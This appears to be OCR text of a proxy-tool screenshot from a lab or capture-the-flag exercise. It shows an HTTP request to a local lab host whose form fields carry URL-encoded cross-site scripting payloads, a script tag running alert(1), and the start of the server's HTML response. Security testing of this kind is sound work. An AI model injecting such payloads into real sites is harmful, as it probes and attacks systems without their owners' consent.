 Request
Pretty Raw Hex
\n
1 GET /index.html HTTP/1.1
2 Host: 10.10.10.156
3 Content-Length: 309
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.156
9 Referer: http://10.10.10.156/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 name=%3Cscript%5Cx20type%3D%22text%2Fjavascript%22%3Ejavascript%3Aalert(1)%3B%3C%2Fscript%3E&email=
hacked%40mail.com&website=
%3Cscript%5Cx20type%3D%22text%2Fjavascript%22%3Ejavascript%3Aalert(1)%3B%3C%2Fscript%3E&comments=
%3Cscript%5Cx20type%3D%22text%2Fjavascript%22%3Ejavascript%3Aalert(1)%3B%3C%2Fscript%3E
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 01 Sep 2025 18:55:04 GMT
4 Content-Type: text/html
5 Last-Modified: Thu, 25 Jul 2019 17:14:48 GMT
6 Connection: keep-alive
7 ETag: W/"5d39e388-9a6d"
8 Content-Length: 39533
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <title>
Ze::a Share
</title>
18 <link href="css/bootstrap.min.css" rel="stylesheet">
19 <link href="css/font-awesome.min.css" rel="stylesheet">
20 <link href="css/pe-icons.css" rel="stylesheet">
21 <link href="css/prettyPhoto.css" rel="stylesheet">
22 <link href="css/animate.css" rel="stylesheet">
23 <link href="css/style.css" rel="stylesheet">
24 <script src="js/jquery.js">
</script>
25 <!--[if lt IE 9]>
26 <script src="js/html5shiv.js"></script>
27 <script src="js/respond.min.js"></script>
28 <![endif]-->
29
30 <script type="text/javascript">
31 jQuery(document).ready(function($){
32 'use strict';
33 jQuery('body').backstretch([
34 "images/bg/bg5.jpg",
35 "images/bg/bg1.jpg",
36 "images/bg/bg4.jpg"
37 ], {
duration: 5000, fade: 500
}
);
38
39 $("#mapwrapper").gMap({